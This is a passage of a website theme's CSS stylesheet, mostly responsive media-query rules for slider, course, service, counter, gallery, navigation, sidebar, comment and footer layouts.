    -ms-transition: all .7s ease-in-out;
    transition: all .7s ease-in-out;
    color: #fff;
}
.backtotop:hover {
    background-color: #033b62;
}
/*--------------------------------------------------------------
#                   RESPONSIVE
--------------------------------------------------------------*/
@media screen and (min-width: 567px) {
    #featured-slider article {
        padding: 300px 0;
    }
    .featured-content-wrapper .entry-title {
        font-size: 36px;
    }
    #about-us .featured-image {
        padding: 200px 0;
    }
    #our-courses .col-2 article,
    #our-courses .col-3 article,
    #our-courses .col-4 article,
    #about-us .col-2 article,
    #about-us .col-3 article,
    #about-us .col-4 article,
    #gallery .col-2 article,
    #gallery .col-3 article,
    #gallery .col-4 article,
    #our-services .col-2 article {
        width: 50%;
        float: left;
    }
    #our-courses .col-2 article:nth-child(2n+1),
    #our-courses .col-3 article:nth-child(2n+1),
    #our-courses .col-4 article:nth-child(2n+1),
    #about-us .col-2 article:nth-child(2n+1),
    #about-us .col-3 article:nth-child(2n+1),
    #about-us .col-4 article:nth-child(2n+1),
    #gallery .col-3 article:nth-child(2n+1),
    #our-services .col-2 article:nth-child(2n+1) {
        clear: left;
    }
    #our-courses .col-2 article:nth-last-child(-n+2),
    #our-courses .col-3 article:nth-last-child(-n+2),
    #our-courses .col-4 article:nth-last-child(-n+2),
    #about-us .col-2 article:nth-last-child(-n+2),
    #about-us .col-3 article:nth-last-child(-n+2),
    #about-us .col-4 article:nth-last-child(-n+2),
    #our-services .col-2 article:nth-last-child(-n+2) {
        margin-bottom: 0;
    }
    .blog-posts-wrapper .col-2 article,
    .blog-posts-wrapper .col-3 article {
        width: 50%;
        float: left;
    }
    .blog-posts-wrapper .col-2 article:nth-last-child(-n+2),
    .blog-posts-wrapper .col-3 article:nth-last-child(-n+2) {
        margin-bottom: 0;
    }
    .blog-posts-wrapper .col-2 article:nth-child(2n+1),
    .blog-posts-wrapper .col-3 article:nth-child(2n+1) {
        clear: left;
    }
    #counter .section-content.col-2 article,
    #counter .section-content.col-4 article,
    #counter .section-content.col-5 article {
        width: 50%;
        float: left;
    }
    #counter .section-content.col-2 article:nth-child(2n+1),
    #counter .section-content.col-4 article:nth-child(2n+1),
    #counter .section-content.col-5 article:nth-child(2n+1) {
        clear: left;
    }
    #counter .section-content.col-2 article:nth-last-child(-n+2),
    #counter .section-content.col-4 article:nth-last-child(-n+2),
    #counter .section-content.col-5 article:nth-last-child(-n+2) {
        margin-bottom: 0;
    }
    #counter .section-content.col-5 article:last-child {
        width: 100%;
        float: none;
    }
    #our-services .col-2 article,
    #our-services .col-3 article,
    #our-services .col-4 article {
        width: 50%;
        float: left;
    }
    #our-services .col-2 article:nth-child(2n+1),
    #our-services .col-3 article:nth-child(2n+1),
    #our-services .col-4 article:nth-child(2n+1) {
        clear: left;
    }
    #our-services .col-2 article:nth-last-child(-n+2),
    #our-services .col-3 article:nth-last-child(-n+2),
    #our-services .col-4 article:nth-last-child(-n+2) {
        margin-bottom: 0;
    }
    .footer-widgets-area.col-2 .hentry,
    .footer-widgets-area.col-4 .hentry {
        width: 50%;
        float: left;
    }
    .footer-widgets-area.col-2 .hentry:nth-child(2n+1),
    .footer-widgets-area.col-4 .hentry:nth-child(2n+1) {
        clear: left;
    }
    .footer-widgets-area.col-2 .hentry:nth-child(odd),
    .footer-widgets-area.col-4 .hentry:nth-child(odd) {
        padding-right: 40px;
    }
    .footer-widgets-area.col-2 .hentry:nth-last-child(-n+2),
    .footer-widgets-area.col-4 .hentry:nth-last-child(-n+2) {
        margin-bottom: 0;
    }
}
@media screen and (min-width: 767px) {
    .featured-content-wrapper .entry-title {
        font-size: 42px;
    }
    #about-us article {
        position: relative;
        display: table;
        width: 100%;
    }
    #about-us .featured-image {
        width: 50%;
        display: table-cell;
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        padding: 0;
        border-radius: 50px;
    }
    #about-us .entry-container {
        width: 50%;
        display: table-cell;
        float: right;
        text-align: left;
        padding: 60px 0 60px 60px;
    }
    #about-us .entry-header {
        text-align: left;
    }
    #our-courses .col-3 article,
    #about-us .col-3 article {
        width: 33.33%;
    }
    #our-courses .col-3 article:nth-child(2n+1),
    #about-us .col-3 article:nth-child(2n+1) {
        clear: none;
    }
    #our-courses .col-3 article:nth-child(3n+1),
    #about-us .col-3 article:nth-child(3n+1) {
        clear: left;
    }
    #our-courses .col-3 article:nth-last-child(-n+3),
    #about-us .col-3 article:nth-last-child(-n+3) {
        margin-bottom: 0;
    }
    #counter .section-content.col-3 article {
        width: 33.33%;
        float: left;
    }
    #counter .section-content.col-3 article:nth-child(3n+1) {
        clear: left;
    }
    #counter .section-content.col-3 article:nth-last-child(-n+3) {
        margin-bottom: 0;
    }

    #counter .section-content.col-4 article {
        width: 25%;
        float: left;
    }
    #counter .section-content.col-4 article:nth-child(2n+1) {
        clear: none;
    }
    #counter .section-content.col-4 article:nth-child(4n+1) {
        clear: left;
    }
    #counter .section-content.col-4 article:nth-last-child(-n+4) {
        margin-bottom: 0;
    }
    #counter .section-content.col-5 article {
        width: 33.33%;
        float: left;
    }
    #counter .section-content.col-5 article:nth-child(2n+1) {
        clear: none;
    }
    #counter .section-content.col-5 article:nth-child(3n+1) {
        clear: left;
    }
    #counter .section-content.col-5 article:nth-last-child(-n+2) {
        width: 48%;
        display: inline-block;
        float: none;
    }
    #our-services .col-3 article {
        width: 33.33%;
    }
    #our-services .col-3 article:nth-child(2n+1) {
        clear: none;
    }
    #our-services .col-3 article:nth-child(3n+1) {
        clear: left;
    }
    #our-services .col-3 article:nth-last-child(-n+3) {
        margin-bottom: 0;
    }
    .comment-navigation .nav-previous, 
    .posts-navigation .nav-previous, 
    .post-navigation .nav-previous {
        padding-right: 25px;
    }
    .comment-navigation .nav-next, 
    .posts-navigation .nav-next, 
    .post-navigation .nav-next {
        padding-left: 25px;
    }
    .footer-widgets-area.col-3 .hentry {
        width: 33.33%;
        float: left;
        margin-bottom: 0;
    }
    .footer-widgets-area.col-3 .hentry:not(:last-child) {
        padding-right: 40px;
    }
    .site-info.col-2 span {
        float: left;
        width: 50%;
        text-align: left;
    }
    .site-info.col-2 span:nth-child(2) {
        float: right;
        text-align: right;
    }
}
@media screen and (min-width: 992px) {
    #top-bar .widget + .widget {
        margin-top: 0;
    }
    #top-bar.col-2 .widget {
        float: left;
        text-align: left;
        padding: 6px 0;
    }
    #top-bar.col-2 .widget + .widget {
        float: right;
        text-align: right;
        padding: 0;
    }
    .featured-content-wrapper {
        max-width: 600px;
        margin: 0;
        text-align: left;
    }
    #our-courses .col-4 article,
    #gallery .col-4 article {
        width: 25%;
    }
    .no-sidebar #primary .blog-posts-wrapper .section-content article {
        width: 33.33%;
    }
    #our-courses .col-4 article:nth-child(2n+1),
    .no-sidebar #primary .blog-posts-wrapper .section-content article:nth-child(2n+1) {
        clear: none;
    }
    #our-courses .col-4 article:nth-child(4n+1),
    .no-sidebar #primary .blog-posts-wrapper .section-content article:nth-child(3n+1) {
        clear: left;
    }
    #our-courses .col-4 article:nth-last-child(-n+4),
    .no-sidebar #primary .blog-posts-wrapper .section-content article:nth-last-child(-n+3) {
        margin-bottom: 0;
    }
    #about-us article,
    #about-us .entry-header {
        text-align: left;
    }
    #about-us .featured-image {
        width: 50%;
        float: left;
        margin-bottom: 0;
    }
    #about-us .entry-container,
    #about-us article.no-post-thumbnail .entry-container {
        padding: 50px;
    }
    #about-us .entry-title {
        font-size: 40px;
    }
    .col-2 .service-item-wrapper {
        text-align: left;
    }
    #our-services .col-2 .icon-container {
        float: left;
        margin: 0 25px 0 0;
    }
    #our-services .col-2 .entry-header, 
    #our-services .col-2 .entry-content {
        display: table-row;
    }
    #cta .section-header {
        margin-bottom: 0;
        width: 70%;
        text-align: left;
        float: left;
    }
    #cta .read-more {
        width: 30%;
        float: right;
        text-align: right;
    }
    #cta .section-title {
        margin-bottom: 0;
        font-size: 36px;
    }
    #playlist .wrapper {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    #playlist .hentry {
        width: 50%;
        float: left;
        text-align: left;
    }
    #playlist .section-header,
    #playlist .read-more {
        text-align: left;
        max-width: 500px;
    }
    #gallery .col-3 article {
        width: 33.33%;
    }
    #gallery .col-3 article:nth-child(2n+1) {
        clear: none;
    }
    #gallery .col-3 article:nth-child(3n+1) {
        clear: left;
    }
    .blog-posts-wrapper .col-3 article {
        width: 33.33%;
    }
    .blog-posts-wrapper .col-3 article:nth-last-child(-n+3) {
        margin-bottom: 0;
    }
    .blog-posts-wrapper .col-3 article:nth-child(2n+1) {
        clear: none;
    }
    .blog-posts-wrapper .col-3 article:nth-child(3n+1) {
        clear: left;
    }  
    #counter .section-content.col-5 article {
        width: 20%;
    }
    #counter,
    #video {
        background-attachment: fixed;
    }
    #counter .section-content.col-5 article:nth-child(2n+1),
    #counter .section-content.col-5 article:nth-child(3n+1) {
        clear: none;
    }
    #counter .section-content.col-5 article:nth-child(5n+1) {
        clear: left;
    }
    #counter .section-content.col-5 article:nth-last-child(-n+2) {
        width: 20%;
        float: left;
    }  
    #counter .section-content.col-5 article:nth-last-child(-n+5) {
        margin-bottom: 0;
    }  
    #our-services .col-4 article {
        width: 25%;
    }
    #our-services .col-4 article:nth-child(2n+1) {
        clear: none;
    }
    #our-services .col-4 article:nth-child(4n+1) {
        clear: left;
    }
    #our-services .col-4 article:nth-last-child(-n+4) {
        margin-bottom: 0;
    }
    nav.navigation.pagination {
        margin-top: 63px;
    }
    #colophon .social-icons {
        margin-left: -15px;
    }
    .social-icons li:not(:last-child) {
        margin-right: 14px;
    }
    .footer-widgets-area.col-4 .hentry {
        width: 25%;
        padding-right: 40px;
    }
    .footer-widgets-area.col-4 .hentry:last-child {
        padding-right: 0;
    }
    .footer-widgets-area.col-4 .hentry:nth-child(2n+1) {
        clear: none;
    }
    .footer-widgets-area.col-4 .hentry:nth-child(4n+1) {
        clear: left;
    }
    .footer-widgets-area.col-4 .hentry:nth-last-child(-n+4) {
        margin-bottom: 0;
    }
}
@media screen and (min-width: 1024px) {
    .page-section {
        padding: 100px 0;
    }
    .menu-sticky #masthead.nav-shrink {
        position: sticky;
        top: 0;
        padding: 3px 0;
        box-shadow: 0 6px 12px rgba(0, 0, 0, 0.10);
    }
    .customize-support.menu-sticky #masthead.nav-shrink {
        top: 32px;
    }
    .main-navigation ul#primary-menu > li {
        text-align: center;
    }
    .main-navigation ul.nav-menu > li.fa,
    .main-navigation ul.nav-menu > li.fas,
    .main-navigation ul.nav-menu > li.far,
    .main-navigation ul.nav-menu > li.fal,
    .main-navigation ul.nav-menu > li.fab {
        padding: 15px 25px;
    }
    .main-navigation ul.nav-menu > li.fa > a,
    .main-navigation ul.nav-menu > li.fas > a,
    .main-navigation ul.nav-menu > li.far > a,
    .main-navigation ul.nav-menu > li.fal > a,
    .main-navigation ul.nav-menu > li.fab > a {
        padding-top: 50px;
        margin-top: -40px;
        position: relative;
        z-index: 9;
    }
    .main-navigation .menu-item-has-children > a:after {
        content: "\f0d7";
        padding-left: 8px;
        -moz-osx-font-smoothing: grayscale;
        -webkit-font-smoothing: antialiased;
        display: inline-block;
        font-style: normal;
        font-variant: normal;
        text-rendering: auto;
        font-family: 'Font Awesome 5 Free';
        font-weight: 900;
    }
    .main-navigation ul.nav-menu > li {
        padding: 30px 15px;
    }
    .main-navigation ul ul .menu-item-has-children > a:after {
        content: "\f0da";
    }
    .main-navigation ul.nav-menu {
        display: block !important;
        height: auto !important;
        margin-right: -25px;
    }
    .main-navigation ul ul {
        box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.15);
        border-radius: 5px;
    }
    .main-navigation ul li:hover > ul,
    .main-navigation ul li.focus > ul {
        left: 0;
        right: auto;
        display: block !important;
    }
    .main-navigation ul ul li:hover > ul,
    .main-navigation ul ul li.focus > ul {
        left: 100%;
        right: auto;
    }
    .main-navigation ul ul li:hover > a,
    .main-navigation ul ul li.focus > a {
        background-color: #0056b3;
        color: #fff;
        border-radius: 5px;
    }
    .main-navigation ul > li:nth-child(1n) ul li:hover > a,
    .main-navigation ul > li:nth-child(1n) ul li.focus > a {
        background-color: #0056b3;
    }
    .main-navigation ul > li:nth-child(2n) ul li:hover > a,
    .main-navigation ul > li:nth-child(2n) ul li.focus > a {
        background-color: #fcb54d;
    }
    .main-navigation ul > li:nth-child(3n) ul li:hover > a,
    .main-navigation ul > li:nth-child(3n) ul li.focus > a {
        background-color: #fc5b4e;
    }
    .main-navigation ul > li:nth-child(4n) ul li:hover > a,
    .main-navigation ul > li:nth-child(4n) ul li.focus > a {
        background-color: #adca69;
    }
    .main-navigation ul > li:nth-child(5n) ul li:hover > a,
    .main-navigation ul > li:nth-child(5n) ul li.focus > a {
        background-color: #84bed6;
    }
    .main-navigation ul > li:nth-child(6n) ul li:hover > a,
    .main-navigation ul > li:nth-child(6n) ul li.focus > a {
        background-color: #c389ce;
    }
    .main-navigation ul.sub-menu > li:last-child > a {
        border-bottom: none;
    }
    .main-navigation ul ul li {
        border-bottom: 1px solid rgba(0, 0, 0, 0.10);
    }
    .main-navigation ul ul > li:last-child {
        border-bottom: none;
    }
    .main-navigation ul ul ul {
        top: 0;
    }
    .main-navigation ul ul li a:hover,
    .main-navigation ul ul li.current-menu-ancestor:hover > a {
        color: #fff !important;
    }
    .menu-toggle {
        height: 80px;
        position: absolute;
        top: 50%;
        right: 35px;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    #search {
        position: absolute;
        z-index: 30;
        right: 0;
        top: 100%;
        display: none;
    }
    .main-navigation .search-active .icon-search {
        display: none;
    }
    .main-navigation .search-active .icon-close {
        display: inline-block;
    }
    #search:before {
        content: "";
        width: 0;
        height: 0;
        border-left: 9px solid transparent;
        border-right: 9px solid transparent;
        border-bottom: 9px solid #111;
        position: absolute;
        top: -9px;
        right: 5px;
    }
    button.dropdown-toggle {
        display: none;
    }
    .menu-toggle,
    .modern-menu ul#primary-menu {
        display: none;
    }
    .modern-menu .menu-toggle {
        display: block;
    }
    .modern-menu .menu-label {
        display: none;
    }
    .main-navigation ul {
        display: block;
    }
    .main-navigation li {
        display: inline-block;
    }
    .main-navigation .left-menu {
        padding-left: 50px;
    }
    .main-navigation ul.nav-menu > li.left-menu > a,
    .main-navigation ul.nav-menu > li.right-menu > a {
        padding-left: 5px;
        padding-right: 5px;
    }
    .main-navigation li.left-menu + li.right-menu:before {
        content: "/";
        position: absolute;
        top: 50%;
        margin-left: -6px;
        color: #fff;
        margin-top: -1px;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .main-navigation form.search-form {
        border: 20px solid #111;
    }
    .main-navigation form.search-form input {
        background-color: #fff;
        border-color: #fff;
        color: #111;
    }
    #featured-slider article {
        padding: 350px 0;
    }
    .featured-content-wrapper .entry-title {
        font-size: 52px;
        margin-bottom: 20px;
    }
    .featured-content-wrapper .read-more {
        margin-bottom: 40px;
    }
    #about-us-section .services-items-wrapper.col-4 article {
        width: 25%;
    }
    #about-us-section .services-items-wrapper.col-4 article:nth-child(2n+1) {
        clear: none;
    }
    #about-us-section .services-items-wrapper.col-4 article:nth-child(4n+1) {
        clear: left;
    }
    #about-us-section .services-items-wrapper.col-4 article:nth-last-child(-n+4) {
        margin-bottom: 0;
    }
    #projects-section article:nth-child(1n) .featured-image {
        padding: 250px 0;
    }
    #projects-section article:nth-child(2n) .featured-image {
        padding: 125px 0;
    }
    #projects-section article:nth-child(3n) .featured-image {
        padding: 250px 0;
    }
    #projects-section article:nth-child(4n) .featured-image {
        padding: 250px 0;
    }
    #projects-section article:nth-child(5n) .featured-image {
        padding: 125px 0;
    }
    #projects-section article:nth-child(6n) .featured-image {
        padding: 125px 0;
    }
    #video {
        padding: 125px 0 180px;
    }
    #video p {
        margin-bottom: 40px;
    }
    .right-sidebar #primary,
    .left-sidebar #primary {
        width: 70%;
        float: left;
        padding-right: 30px;
    }
    .woocommerce.right-sidebar #primary,
    .woocommerce.left-sidebar #primary {
        width: 100%;
        float: none;
        padding-right: 0;
    }
    .single-product.woocommerce.right-sidebar #primary,
    .single-product.woocommerce.left-sidebar #primary {
        max-width: 990px;
        margin: 0 auto;
    }
    .right-sidebar #secondary,
    .left-sidebar #secondary {
        width: 30%;
        float: right;
    }
    .left-sidebar #primary { 
        float: right;
        padding-right: 0;
        padding-left: 30px;
    }
    .no-sidebar #primary {
        width: 100%;
        float: none;
        padding-right: 0;
    }
}
@media screen and (min-width: 1200px) {
    #search:before {
        right: 15px;
    }
    #about-us .entry-container {
        padding: 80px 0 80px 80px;
    }
    #our-courses-us article.has-featured-image .entry-container {
        padding-right: 100px;
    }
    #our-courses-us .entry-content p {
        margin: 0 0 35px;
    }
    #about-us .col-3 .featured-image {
        padding: 150px 0;
    }
    #projects-section .section-subtitle,
    #latest-news .section-subtitle {
        padding-bottom: 32px;
    }
    .blog-posts-wrapper.col-3 .has-post-thumbnail .featured-image {
        padding: 160px 0;
    }
}
@media screen and (min-width: 1900px) {
    .wrapper {
        max-width: 1450px;
    }
    #page-site-header {
        padding: 300px 0;
    }
    #featured-slider article {
        padding: 400px 0;
    }
}
@media screen and (max-width: 1023px) {
    #top-bar {
        border-bottom: 1px solid rgba(255, 255, 255, 0.10);
    }
    #masthead {
        margin-bottom: 0;
        position: relative;
        min-height: 80px;
        padding: 0;
    }
    .site-branding {
        padding: 7px 0;
        min-height: 80px;
    }
    .site-title {
        font-size: 26px;
    }
    .main-navigation ul ul {
        border-top: 1px solid rgba(0, 0, 0, 0.10);
    }
    .main-navigation ul ul ul {
        margin-top: 0;
    }
    .main-navigation ul.nav-menu li {
        border-bottom: 1px solid rgba(0, 0, 0, 0.10);
        display: block;
        width: 100%;
    }
    .main-navigation ul.nav-menu li:last-child {
        border-bottom: none;
    }
    .main-navigation ul#primary-menu > li {
        width: 100%;
        padding: 0;
    }
    .main-navigation ul.nav-menu > li {
        padding: 15px 0;
    }
    .main-navigation ul ul li a {
        padding-left: 35px;
    }
    .main-navigation ul ul ul li a {
        padding-left: 60px;
    }
    .main-navigation ul ul ul ul li a {
        padding-left: 80px;
    }
    .main-navigation ul ul a {
        width: 100%;
    }
    .main-navigation ul ul,
    .main-navigation ul ul ul {
        box-shadow: none;
        float: none;
        position: relative;
        top: 0;
        left: 0;
        margin-bottom: 0;
        display: none;
    }
    .main-navigation ul.nav-menu > li.fa, 
    .main-navigation ul.nav-menu > li.fas, 
    .main-navigation ul.nav-menu > li.far, 
    .main-navigation ul.nav-menu > li.fal, 
    .main-navigation ul.nav-menu > li.fab {
        padding: 15px 0;
    }
    .main-navigation ul#primary-menu > li:before {
        display: none;
    }
    .main-navigation .menu-item-has-children > a:before {
        content: "";
        float: right;
        position: relative;
        right: 0;
        background-color: rgba(255, 255, 255, 0.20);
        width: 1px;
        height: 25px;
    }
    .main-navigation .menu-item-has-children > a:after {
        padding-top: 3px;
    }
    .main-navigation ul.sub-menu li a {
        border-left: none;
    }
    .main-navigation ul.nav-menu {
        margin-right: 0;
        background-color: #fff;
        margin-top: 25px;
        border-top: 1px solid rgba(0, 0, 0, 0.10);
    }
    .main-navigation {
        position: static;
    }
    .main-navigation a {
        color: #555555;
        padding: 15px;
    }
    #masthead.site-header .main-navigation ul.nav-menu {
        margin-top: 0;
        position: absolute;
        max-width: 400px;
        top: 100%;
        left: auto;
        right: 0;
        width: 100%;
    }
    .main-navigation .search-menu a {
        display: none;
    }
    .main-navigation form.search-form input {
        background-color: #fff;
        border: none;
        min-height: 55px;
    }
    .main-navigation form.search-form button.search-submit {
        height: 59px;
    }
    .main-navigation form.search-form input {
        padding-left: 25px;
    }
    #page-site-header {
        padding: 250px 0;
    }
    .featured-content-wrapper .entry-title {
        font-size: 42px !important;
    }
    #featured-slider article {
        padding: 300px 0;
    }
}

@media screen and (max-width: 992px) {
    #page-site-header {
        padding: 200px 0;
    }
    .comments-title, 
    #reply-title {
        font-size: 28px;
    }
    #testimonial-section .entry-container,
    .testimonial-slider .slick-dots {
        text-align: center;
    }
}
@media screen and (max-width: 767px) {
    #masthead.site-header .main-navigation ul.nav-menu {
        max-width: 100%;
    }
    #featured-slider button.slick-arrow,
    #featured-slider:hover button.slick-arrow {
        display: none;
        opacity: 0;
        visibility: hidden;
    }
    #page-site-header .page-title {
        font-size: 32px;
    }
    #about-us {
        text-align: center;
    }
    .comment-navigation .nav-previous, 
    .posts-navigation .nav-previous, 
    .post-navigation .nav-previous,
    .comment-navigation .nav-next, 
    .posts-navigation .nav-next, 
    .post-navigation .nav-next {
        width: 100%;
        margin: 15px 0;
    }
    .post-navigation span.previous-article b, 
    .post-navigations span.previous-article b, 
    .post-navigation span.next-article b, 
    .post-navigations span.next-article b {
        font-size: 18px;
    }
    #respond {
        margin-top: 40px;
    }
    .comment-meta img {
        margin-right: 15px;
    }
    .comments-title, 
    #reply-title {
        margin-bottom: 0;
    }
    #commentform p.comment-form-comment,
    #commentform p.form-submit {
        margin-top: 21px;
    }
    nav.navigation.pagination,
    #secondary {
        margin-top: 30px;
    }
    .comments-title, 
    #reply-title {
        font-size: 26px;
    }
    #comments {
        margin-top: 40px;
    }
    .tags-links {
        margin-bottom: 25px;
    }
    #featured-slider article {
        padding: 250px 0;
    }
    .featured-content-wrapper .entry-title {
        font-size: 36px !important;
    }
}
@media screen and (max-width: 567px) {
    .site-branding .site-logo + #site-identity {
        margin-top: 15px;
    }
    #featured-slider article .entry-content {
        display: none;
    }
    #counter .section-content {
        margin-left: auto;
        margin-right: auto;
    }
    .pagination .page-numbers.prev, 
    .pagination .page-numbers.next {
        top: 0;
    }
    .pagination .prev.page-numbers:before, 
    .pagination .next.page-numbers:before {
        width: 35px;
        height: 10px;
    }
    .pagination .page-numbers.prev, 
    .pagination .page-numbers.next {
        margin-left: 0;
        margin-right: 0;
    }
    .trail-items li {
        font-size: 12px;
    }
    #breadcrumb-list {
        padding: 10px 0;
    }
    blockquote.alignright {
        margin-left: 0;
    }
    .testimonial-slider article.has-featured-image .featured-image {
        box-shadow: none;
    }
    #author-section {
        text-align: center;
    }
    .author-image {
        float: none;
        margin: 0 0 25px;
    }
    .author-content {
        display: block;
    }
    .author-name:after {
        margin-left: auto;
        margin-right: auto;
    }
    .comment-meta img {
        margin: 0 0 25px;
        float: none;
    }
    .comment-meta .url, 
    .comment-meta .fn {
        display: block;
    }
    .comment-content {
        padding-left: 0;
    }
    #comments ol.children {
        margin-left: 50px;
    }
    .reply {
        padding-left: 0;
    }
    .footer-widgets-area .hentry:last-child,
    .footer-widgets-area.col-3 .hentry:last-child {
        margin-bottom: 0;
        padding-right: 0;
    }
}
@media screen and (max-width: 480px) {
    #masthead .wrapper {
        width: 100%;
        max-width: 100%;
        padding: 0;
    }
    .site-logo, 
    #site-identity {
        display: block;
    }
    .site-branding {
        min-height: auto;
        text-align: center;
        width: 100%;
        float: none;
        padding: 15px;
        border-bottom: 1px solid rgba(0, 0, 0, 0.10);
        display: block;
    }
    .menu-toggle {
        margin: auto;
        float: none;
        display: block;
        width: 100%;
        text-align: center;
        height: 80px;
    }
    .menu-toggle span {
        margin: 7px auto;
    }
    .main-navigation {
        float: none;
    }
    .featured-content-wrapper .entry-content p, 
    #featured-slider article .entry-content {
        font-size: 16px;
    }
}
